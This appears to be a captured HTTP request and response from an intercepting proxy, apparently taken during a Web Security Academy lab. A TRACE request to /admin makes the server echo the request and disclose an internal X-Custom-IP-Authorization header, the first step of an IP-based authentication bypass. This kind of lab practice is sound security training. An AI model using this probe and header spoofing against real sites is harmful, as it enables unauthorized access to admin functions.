 Request
Pretty Raw Hex \n
1 TRACE /admin HTTP/2
2 Host: 0ab40021038540d280f8eefe00a4005f.web-security-academy.net
3 Cookie: session=IamRVz3UYmrlmG9VjitpcBJvEBNguKE0
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: message/http
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 787
5
6 TRACE /admin HTTP/1.1
7 Host: 0ab40021038540d280f8eefe00a4005f.web-security-academy.net
8 sec-ch-ua: "Not_A Brand";
v="99", "Chromium";
v="142"
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 accept-language: en-US,en;
q=0.9
12 upgrade-insecure-requests: 1
13 user-agent: Mozilla/5.0 (Windows NT 10.0;
Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
14 accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 sec-fetch-site: none
16 sec-fetch-mode: navigate
17 sec-fetch-user: ?1
18 sec-fetch-dest: document
19 accept-encoding: gzip, deflate, br
20 priority: u=0, i
21 cookie: session=IamRVz3UYmrlmG9VjitpcBJvEBNguKE0
22 Content-Length: 0
23 X-Custom-IP-Authorization: 1.54.212.242
24